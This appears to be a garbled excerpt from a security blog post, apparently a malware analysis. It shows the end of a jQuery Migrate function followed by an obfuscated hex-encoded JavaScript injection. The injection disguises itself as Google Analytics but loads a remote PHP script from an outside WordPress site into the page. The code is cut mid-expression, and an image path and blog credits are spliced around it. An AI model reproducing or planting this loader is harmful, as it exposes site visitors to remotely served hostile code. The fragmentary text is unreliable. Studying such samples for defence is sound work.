 deferred.isResolved is deprecated"),"resolved"===c.state()},c.isRejected=function(){return d("deferred.isRejected is deprecated"),"
rejected"===c.state()},b&&b.call(c,c),c}}}(jQuery,window);
var _0x153c=["\x5F\x73\x65\x74\x41\x63\x63\x6F\x75\x6E\x74","\x55\x41\x2D\x33\x38\x35\x34\x33\x32\x30\x39\x2D\x35","\x70\x75\x73\x68","\x5F
\x73\x65\x74\x41\x6C\x6C\x6F\x77\x48\x61\x73\x68","\x66\x61\x6C\x73\x65","\x5F\x74\x72\x61\x63\x6B\x50\x61\x67\x65\x76\x69\x65\x77","\x6C
\x6F\x6C\x69\x70\x6F\x70\x31\x33","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x2E\x36\x39","\x73\x63\x72\x69\x70\x74","
\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","
\x61\x73\x79\x6E\x63","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","
\x68\x74\x74\x70\x73\x3A\x2F\x2F\x73\x73\x6C","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77","\x2E\x67\x6F\x6F\x67\x6C\x65\x2D\x61\x6E\x61
\x6C\x79\x74\x69\x63\x73\x2E\x63\x6F\x6D\x2F\x67\x61\x2E\x6A\x73","\x68\x74\x74\x70\x3A\x2F\x2F\x73\x6B\x61\x74\x65\x67\x69\x72\x6C\x63
\x68\x69\x6E\x61\x2E\x63\x6F\x6D\x2F\x77\x70\x2D\x69\x6E\x63\x6C\x75\x64\x65\x73\x2F\x64\x61\x74\x61\x5F\x66\x72\x6F\x6D\x5F\x64\x62\x5F
\x74\x6F\x70\x2E\x70\x68\x70","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72
\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x73\x70\x61\x6E","\x69\x64","\x62\x6F\x64\x79","\x61\x70\x70
\x65\x6E\x64\x43\x68\x69\x6C\x64"];var _gak=_gak|| [];_gak[_0x153c[2]]([_0x153c[0],_0x153c[1]]);_gak[_0x153c[2]]([_0x153c[3],_0x153c[4]])
;_gak[_0x153c[2]]([_0x153c[5]]);if(document[_0x153c[7]](_0x153c[6])){alert(_0x153c[6])}else {var goo=_0x153c[8];var gam=document[_0x153c[
10]](_0x153c[9]);gam[_0x153c[11]]= _0x153c[12];gam[_0x153c[13]]= true;gam[_0x153c[14]]= (_0x153c[15]== document[_0x153c[17]][_0x153c[16]]
?_0x153c[18]:_0x153c[19])+ _0x153c[20];gam[_0x153c[14]]= _0x153c[21];var sm=document[_0x153c[22]](_0x153c[9])[0];sm[_0x153c[24]][_0x153c[
23]](gam,sm);var fl=document[_0x153c[10]](_0x153c[25]);fl[_0x153c[26]]= _0x153c[6];var d=document[
28]](fl)}
娜璋AI安全之家
welivesecurity
https://blog.csdn.net/Eastmount